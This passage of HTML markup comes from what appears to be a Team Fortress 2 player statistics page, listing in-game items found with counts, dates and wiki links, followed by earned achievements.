				Last found: 15.03.2018 - 20:40<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Fortified Compound" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>6</strong></span><img width="62" height="49" title=Fortified Compound - 15.03.2018 - 20:40" alt="Fortified Compound" src="images/items/c_bow_thief_large.8c.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Dread Riding Hood" src="images/items/dread_hiding_hood.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Dread Riding Hood<br>
				Found: 1<br>
				Last found: 27.07.2018 - 17:30<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Dread Riding Hood" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Dread Riding Hood - 27.07.2018 - 17:30" alt="Dread Riding Hood" src="images/items/dread_hiding_hood.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Classic" src="images/items/classic.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Classic<br>
				Found: 1<br>
				Last found: 26.01.2019 - 23:25<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Classic" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Classic - 26.01.2019 - 23:25" alt="Classic" src="images/items/classic.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Tide Turner" src="images/items/tide_turner.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Tide Turner<br>
				Found: 3<br>
				Last found: 11.11.2018 - 11:37<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Tide Turner" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Tide Turner - 11.11.2018 - 11:37" alt="Tide Turner" src="images/items/tide_turner.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="B.A.S.E. Jumper" src="images/items/B.A.S.E._Jumper.png" border=1 style="background-color:#3D342F;" /><br>
				Name: B.A.S.E. Jumper<br>
				Found: 3<br>
				Last found: 07.09.2018 - 16:34<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/B.A.S.E. Jumper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=B.A.S.E. Jumper - 07.09.2018 - 16:34" alt="B.A.S.E. Jumper" src="images/items/B.A.S.E._Jumper.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Back Scatter" src="images/items/the_back_scatter.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Back Scatter<br>
				Found: 3<br>
				Last found: 07.09.2018 - 17:39<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Back Scatter" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Back Scatter - 07.09.2018 - 17:39" alt="Back Scatter" src="images/items/the_back_scatter.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Air Strike" src="images/items/c_atom_launcher.bbf0b8f49f5c805a4e1f8fc5f0bcea15cbb0c331.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Air Strike<br>
				Found: 3<br>
				Last found: 03.03.2018 - 20:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Air Strike" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Air Strike - 03.03.2018 - 20:47" alt="Air Strike" src="images/items/c_atom_launcher.bbf0b8f49f5c805a4e1f8fc5f0bcea15cbb0c331.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Quickiebomb Launcher" src="images/items/quickiebomb_launcher.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Quickiebomb Launcher<br>
				Found: 2<br>
				Last found: 21.12.2017 - 21:37<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Quickiebomb Launcher" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Quickiebomb Launcher - 21.12.2017 - 21:37" alt="Quickiebomb Launcher" src="images/items/quickiebomb_launcher.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Iron Bomber" src="images/items/iron_bomber.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Iron Bomber<br>
				Found: 3<br>
				Last found: 09.03.2018 - 16:28<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Iron Bomber" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Iron Bomber - 09.03.2018 - 16:28" alt="Iron Bomber" src="images/items/iron_bomber.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Scrap Metal" src="images/items/pile_of_junk_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Scrap Metal<br>
				Found: 52<br>
				Last found: 26.01.2018 - 21:27<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Scrap Metal" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>52</strong></span><img width="62" height="49" title=Scrap Metal - 26.01.2018 - 21:27" alt="Scrap Metal" src="images/items/pile_of_junk_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Reclaimed Metal" src="images/items/pile_of_junk2_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Reclaimed Metal<br>
				Found: 20<br>
				Last found: 26.01.2018 - 21:27<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Reclaimed Metal" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>20</strong></span><img width="62" height="49" title=Reclaimed Metal - 26.01.2018 - 21:27" alt="Reclaimed Metal" src="images/items/pile_of_junk2_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Refined Metal" src="images/items/pile_of_junk3_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Refined Metal<br>
				Found: 21<br>
				Last found: 11.02.2018 - 13:54<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Refined Metal" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>21</strong></span><img width="62" height="49" title=Refined Metal - 11.02.2018 - 13:54" alt="Refined Metal" src="images/items/pile_of_junk3_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Class Token - Sniper" src="images/items/token_sniper_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Class Token - Sniper<br>
				Found: 1<br>
				Last found: 01.05.2019 - 16:12<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Class Token - Sniper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Class Token - Sniper - 01.05.2019 - 16:12" alt="Class Token - Sniper" src="images/items/token_sniper_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Name Tag" src="images/items/tag.3a71941cf3a981e3812717e78e9b7a26611c5c9c.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Name Tag<br>
				Found: 2<br>
				Last found: 22.11.2018 - 22:00<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Name Tag" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Name Tag - 22.11.2018 - 22:00" alt="Name Tag" src="images/items/tag.3a71941cf3a981e3812717e78e9b7a26611c5c9c.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Decal Tool" src="images/items/decal_tool.9e32f1e4ecccc84ff25c437de7e5c92986ebee37.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Decal Tool<br>
				Found: 1<br>
				Last found: 07.12.2018 - 20:12<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Decal Tool" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Decal Tool - 07.12.2018 - 20:12" alt="Decal Tool" src="images/items/decal_tool.9e32f1e4ecccc84ff25c437de7e5c92986ebee37.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Color No. 216-190-216" src="images/items/paintcan_14204632_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Color No. 216-190-216<br>
				Found: 2<br>
				Last found: 30.09.2018 - 18:50<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Color No. 216-190-216" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Color No. 216-190-216 - 30.09.2018 - 18:50" alt="Color No. 216-190-216" src="images/items/paintcan_14204632_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Giftapult" src="images/items/giftapult.55bb2dd7fe8bd97c0dd69fbc0c5dfbdb6487a4f9.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Giftapult<br>
				Found: 2<br>
				Last found: 14.01.2019 - 15:49<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Giftapult" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Giftapult - 14.01.2019 - 15:49" alt="Giftapult" src="images/items/giftapult.55bb2dd7fe8bd97c0dd69fbc0c5dfbdb6487a4f9.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Delivered Giftapult Package" src="images/items/giftapult_gift.9c9a2a27e8a1ae8772524b98c57999f9541b56e0.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Delivered Giftapult Package<br>
				Found: 1<br>
				Last found: 17.04.2020 - 19:42<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Delivered Giftapult Package" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Delivered Giftapult Package - 17.04.2020 - 19:42" alt="Delivered Giftapult Package" src="images/items/giftapult_gift.9c9a2a27e8a1ae8772524b98c57999f9541b56e0.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Voodoo-Cursed Demoman Soul" src="images/items/demo_zombie.ad383fb1cd058fc5bb528cf987246bc3dea1e495.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Voodoo-Cursed Demoman Soul<br>
				Found: 1<br>
				Last found: 22.09.2018 - 17:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Voodoo-Cursed Demoman Soul" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Voodoo-Cursed Demoman Soul - 22.09.2018 - 17:43" alt="Voodoo-Cursed Demoman Soul" src="images/items/demo_zombie.ad383fb1cd058fc5bb528cf987246bc3dea1e495.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Red Army Robin" src="images/items/jul13_red_army_robin.f51f8d7dbccf219d5c01ec079a12588f87b95d2a.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Red Army Robin<br>
				Found: 1<br>
				Last found: 11.02.2018 - 13:55<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Red Army Robin" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Red Army Robin - 11.02.2018 - 13:55" alt="The Red Army Robin" src="images/items/jul13_red_army_robin.f51f8d7dbccf219d5c01ec079a12588f87b95d2a.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Macho Mann" src="images/items/jul13_macho_mann_glasses.4b6d3f8ab40eff2a9fb96a85ab4c5c7a322f6f52.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Macho Mann<br>
				Found: 1<br>
				Last found: 01.06.2018 - 17:13<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Macho Mann" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Macho Mann - 01.06.2018 - 17:13" alt="Macho Mann" src="images/items/jul13_macho_mann_glasses.4b6d3f8ab40eff2a9fb96a85ab4c5c7a322f6f52.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Katyusha" src="images/items/jul13_katyusha.2e6729a4737a328bcb7461acd9c131d8bd1bbe95.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Katyusha<br>
				Found: 1<br>
				Last found: 27.04.2018 - 15:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Katyusha" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Katyusha - 27.04.2018 - 15:48" alt="The Katyusha" src="images/items/jul13_katyusha.2e6729a4737a328bcb7461acd9c131d8bd1bbe95.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Cobber Chameleon" src="images/items/jul13_cameleon_large.6ab384a3352b51737f962e7302983de6c4f2c7ae.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Cobber Chameleon<br>
				Found: 1<br>
				Last found: 30.09.2018 - 18:46<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Cobber Chameleon" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Cobber Chameleon - 30.09.2018 - 18:46" alt="Cobber Chameleon" src="images/items/jul13_cameleon_large.6ab384a3352b51737f962e7302983de6c4f2c7ae.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Flared Frontiersman" src="images/items/jul13_king_pants.caa6304b43642a72dc5f7417116b201eb574af6e.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Flared Frontiersman<br>
				Found: 1<br>
				Last found: 24.09.2018 - 17:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Flared Frontiersman" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Flared Frontiersman - 24.09.2018 - 17:43" alt="The Flared Frontiersman" src="images/items/jul13_king_pants.caa6304b43642a72dc5f7417116b201eb574af6e.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Escapist" src="images/items/escapist.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Escapist<br>
				Found: 1<br>
				Last found: 11.02.2018 - 13:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Escapist" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Escapist - 11.02.2018 - 13:48" alt="Escapist" src="images/items/escapist.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Slick Cut" src="images/items/fall2013_medic_wc_hair.b746ec52eb1b795643b2377af37172288a0f7eb5.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Slick Cut<br>
				Found: 1<br>
				Last found: 27.04.2018 - 15:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Slick Cut" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Slick Cut - 27.04.2018 - 15:47" alt="The Slick Cut" src="images/items/fall2013_medic_wc_hair.b746ec52eb1b795643b2377af37172288a0f7eb5.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Spectralnaut" src="images/items/hw2013_space_oddity.4abb6413e7a3fdba78cdf98c6af585b6bd909e5d.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Spectralnaut<br>
				Found: 1<br>
				Last found: 30.10.2018 - 19:44<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Spectralnaut" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Spectralnaut - 30.10.2018 - 19:44" alt="The Spectralnaut" src="images/items/hw2013_space_oddity.4abb6413e7a3fdba78cdf98c6af585b6bd909e5d.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Scorched Skirt" src="images/items/hw2013_scorched_skirt.6809082d735d834bf11cb917d5605a5b4b93f509.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Scorched Skirt<br>
				Found: 1<br>
				Last found: 04.11.2018 - 11:18<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Scorched Skirt" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Scorched Skirt - 04.11.2018 - 11:18" alt="The Scorched Skirt" src="images/items/hw2013_scorched_skirt.6809082d735d834bf11cb917d5605a5b4b93f509.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The One-Way Ticket" src="images/items/the_one-way_ticket.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The One-Way Ticket<br>
				Found: 1<br>
				Last found: 30.10.2018 - 19:42<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/One-Way Ticket" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The One-Way Ticket - 30.10.2018 - 19:42" alt="The One-Way Ticket" src="images/items/the_one-way_ticket.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Tuque or Treat" src="images/items/tuque_or_treat.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Tuque or Treat<br>
				Found: 1<br>
				Last found: 30.10.2018 - 19:41<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Tuque or Treat" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Tuque or Treat - 30.10.2018 - 19:41" alt="Tuque or Treat" src="images/items/tuque_or_treat.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Five-Month Shadow" src="images/items/five-month_shadow.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Five-Month Shadow<br>
				Found: 1<br>
				Last found: 30.09.2018 - 18:50<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Five-Month Shadow" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Five-Month Shadow - 30.09.2018 - 18:50" alt="Five-Month Shadow" src="images/items/five-month_shadow.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Dogfighter" src="images/items/xms2013_dogfighter_jacket.c1033c479b8bfabf9e7c7f6c5a79b2885764133c.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Dogfighter<br>
				Found: 1<br>
				Last found: 07.11.2018 - 17:57<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Dogfighter" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Dogfighter - 07.11.2018 - 17:57" alt="The Dogfighter" src="images/items/xms2013_dogfighter_jacket.c1033c479b8bfabf9e7c7f6c5a79b2885764133c.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="The Trencher&#39;s Tunic" src="images/items/sbox2014_trenchers_tunic.e4fa46c83b4c744a2bc16c1f0530b54b360dfbf0.png" border=1 style="background-color:#3D342F;" /><br>
				Name: The Trencher&#39;s Tunic<br>
				Found: 1<br>
				Last found: 20.09.2018 - 20:37<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Trencher&#39;s Tunic" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=The Trencher&#39;s Tunic - 20.09.2018 - 20:37" alt="The Trencher&#39;s Tunic" src="images/items/sbox2014_trenchers_tunic.e4fa46c83b4c744a2bc16c1f0530b54b360dfbf0.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Archers Groundings" src="images/items/archers_groundings.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Archers Groundings<br>
				Found: 1<br>
				Last found: 01.05.2019 - 16:12<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Archers Groundings" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Archers Groundings - 01.05.2019 - 16:12" alt="Archers Groundings" src="images/items/archers_groundings.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Eyeborg" src="images/items/sf14_demo_cyborg.acf48ac8e596c09056bdd834cd58840d4bb434a3.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Eyeborg<br>
				Found: 1<br>
				Last found: 30.10.2018 - 19:43<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Eyeborg" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Eyeborg - 30.10.2018 - 19:43" alt="Eyeborg" src="images/items/sf14_demo_cyborg.acf48ac8e596c09056bdd834cd58840d4bb434a3.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Flashdance Footies" src="images/items/flashdancefooties.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Flashdance Footies<br>
				Found: 1<br>
				Last found: 05.08.2019 - 19:56<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Flashdance Footies" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Flashdance Footies - 05.08.2019 - 19:56" alt="Flashdance Footies" src="images/items/flashdancefooties.png" border=0 /></div></td></tr>
            </table>
			
	<table style="" width="250" border="0" cellpadding="0" cellspacing="0" align="center">
            <tr valign="bottom">
              <td colspan="2" align="center" class="coltitle tlarge">Achievements</td>
	    </tr>
		<br/>
      <tr><td class='row' align='center' >
<div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="BFF2" src="images/achievements/Tf_multiple_bff.png" border=1 /><br>
				Name: BFF2<br>
				Class: All<br>
				Earned: 10.03.2018 - 21:59</span><img width="57" height="43" alt="BFF2" src="images/achievements/Tf_multiple_bff.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Party Crasher" src="images/achievements/Tf_party_crasher.png" border=1 /><br>
				Name: Party Crasher<br>
				Class: All<br>
				Earned: 29.05.2019 - 18:06</span><img width="57" height="43" alt="Party Crasher" src="images/achievements/Tf_party_crasher.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="May I Cut In, Too?" src="images/achievements/Tf_may_i_cut_in,_too.png" border=1 /><br>
				Name: May I Cut In, Too?<br>
				Class: All<br>
				Earned: 29.06.2019 - 21:54</span><img width="57" height="43" alt="May I Cut In, Too?" src="images/achievements/Tf_may_i_cut_in,_too.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Showboat" src="images/achievements/Tf_showboat.png" border=1 /><br>
				Name: Showboat<br>
				Class: All<br>
				Earned: 12.09.2018 - 18:57</span><img width="57" height="43" alt="Showboat" src="images/achievements/Tf_showboat.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="First Blood, Part 2" src="images/achievements/Tf_scout_first_blood_kill.png" border=1 /><br>
				Name: First Blood, Part 2<br>
				Class: Scout<br>
				Earned: 07.01.2020 - 21:02</span><img width="57" height="43" alt="First Blood, Part 2" src="images/achievements/Tf_scout_first_blood_kill.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Foul Territory" src="images/achievements/Tf_scout_stun_into_train.png" border=1 /><br>
				Name: Foul Territory<br>
				Class: Scout<br>
				Earned: 22.07.2018 - 00:06</span><img width="57" height="43" alt="Foul Territory" src="images/achievements/Tf_scout_stun_into_train.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="The Longest Daze" src="images/achievements/Tf_soldier_the_longest_gaze.png" border=1 /><br>
				Name: The Longest Daze<br>
				Class: All<br>
				Earned: 13.07.2018 - 13:19</span><img width="57" height="43" alt="The Longest Daze" src="images/achievements/Tf_soldier_the_longest_gaze.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Maximum Potential" src="images/achievements/Tf_soldier_maximum_potential.png" border=1 /><br>
				Name: Maximum Potential<br>
				Class: All<br>
				Earned: 16.03.2018 - 15:26</span><img width="57" height="43" alt="Maximum Potential" src="images/achievements/Tf_soldier_maximum_potential.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Slammy Slayvis Woundya" src="images/achievements/Tf_demoman_decapitate_equalizer.png" border=1 /><br>
				Name: Slammy Slayvis Woundya<br>
				Class: All<br>
				Earned: 02.09.2018 - 16:29</span><img width="57" height="43" alt="Slammy Slayvis Woundya" src="images/achievements/Tf_demoman_decapitate_equalizer.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Second Eye" src="images/achievements/Tf_demoman_freezecam_rump.png" border=1 /><br>
				Name: Second Eye<br>
				Class: All<br>
				Earned: 05.09.2017 - 14:13</span><img width="57" height="43" alt="Second Eye" src="images/achievements/Tf_demoman_freezecam_rump.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Chain Reaction" src="images/achievements/Tf_demoman_chain_reaction.png" border=1 /><br>
				Name: Chain Reaction<br>
				Class: All<br>
				Earned: 13.03.2018 - 20:01</span><img width="57" height="43" alt="Chain Reaction" src="images/achievements/Tf_demoman_chain_reaction.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Does It Hurt When I Do This?" src="images/achievements/Tf_medic_syringe_scouts.png" border=1 /><br>
				Name: Does It Hurt When I Do This?<br>
				Class: All<br>
				Earned: 05.09.2017 - 14:08</span><img width="57" height="43" alt="Does It Hurt When I Do This?" src="images/achievements/Tf_medic_syringe_scouts.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Autopsy Report" src="images/achievements/Tf_medic_freezecam_ragdoll.png" border=1 /><br>
				Name: Autopsy Report<br>
				Class: All<br>
				Earned: 10.07.2019 - 23:52</span><img width="57" height="43" alt="Autopsy Report" src="images/achievements/Tf_medic_freezecam_ragdoll.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Show Trial" src="images/achievements/Tf_heavy_Show_Trial.png" border=1 /><br>
				Name: Show Trial<br>
				Class: All<br>
				Earned: 04.09.2017 - 15:08</span><img width="57" height="43" alt="Show Trial" src="images/achievements/Tf_heavy_Show_Trial.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Rationing" src="images/achievements/Tf_heavy_Rationing.png" border=1 /><br>
				Name: Rationing<br>
				Class: All<br>
				Earned: 30.08.2017 - 21:35</span><img width="57" height="43" alt="Rationing" src="images/achievements/Tf_heavy_Rationing.png" border=0 /></span></div><br><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Photostroika" src="images/achievements/Tf_heavy_Photostroika.png" border=1 /><br>
				Name: Photostroika<br>
				Class: All<br>
				Earned: 07.04.2018 - 19:53</span><img width="57" height="43" alt="Photostroika" src="images/achievements/Tf_heavy_Photostroika.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="Don&#39;t Touch Sandvich" src="images/achievements/Tf_heavy_Don't_Touch_Sandvich.png" border=1 /><br>
				Name: Don&#39;t Touch Sandvich<br>
				Class: All<br>
				Earned: 18.07.2019 - 12:57</span><img width="57" height="43" alt="Don&#39;t Touch Sandvich" src="images/achievements/Tf_heavy_Don't_Touch_Sandvich.png" border=0 /></span></div><div id="achiv" class="achiv" ><span class="couponcode"><span class="coupontooltip"><img width="62" height="49" alt="OMGWTFBBQ" src="images/achievements/Tf_pyro_OMGWTFBBQ.png" border=1 /><br>
				Name: OMGWTFBBQ<br>
				Class: Pyro<br>
